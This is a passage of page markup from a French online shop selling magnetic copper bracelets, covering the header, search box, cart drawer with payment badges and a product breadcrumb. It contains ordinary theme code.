                    <span>Bracelets Magnétiques Acier</span>
                  </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>E-book</span>
                  </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Histoire-de-bracelet.com",
    
      "logo": "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/logo-2-histoire-de-bracelet.png?v=1614391948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.histoire-de-bracelet.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier - 0 bracelet(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ajoutez 
  
    3
  
 bracelet(s) pour économiser 15% sur votre commande !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25190404030808__cx-breadcrumb" class="shopify-section section"><!-- - CX - Breadcrumb | Start - -->


<style data-shopify>
  .nav-breadcrumb {
    display: block;
    padding: 0 5rem;
    font-size: 14px;
  }
  .nav-breadcrumb-item {
    color: #555;
  }
  .nav-breadcrumb-item-active {
    user-select: none;
    color: black;
    font-weight: 500;
  }
  .nav-breadcrumb-divider::after {
    content: "›";
    margin-left: 4px;
    margin-right: 2px;
    color: #999;
  }

  @media (max-width: 750px) {
    .nav-breadcrumb {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px 4px;
      text-align: center;
      font-size: 12px;
      padding: 0 1rem;
    }
  }
</style>

<nav-breadcrumb class="page-width nav-breadcrumb">
  

  
  <a class="nav-breadcrumb-item" href="/">Histoire-de-bracelet.com</a>
  <span class="nav-breadcrumb-divider"></span>

  
    
    

    
      
      <a
        class="nav-breadcrumb-item"
        cx-data="target-collection-title"
        href="/collections/bracelet-magnetique-cuivre">
            
                Bracelet
            
                En
            
                Cuivre
            
        </a>
      <span class="nav-breadcrumb-divider"></span>
    

    
    
    <span class="nav-breadcrumb-item-active">
        
            Bracelet
        
            Magnétique
        
            Accompagnement
        
            Articulaires
        
    </span>
  
</nav-breadcrumb>


  <script>
    // Get the referrer URL
    let __fixed_collection_title_origin = ""
    let referrer = document.referrer;
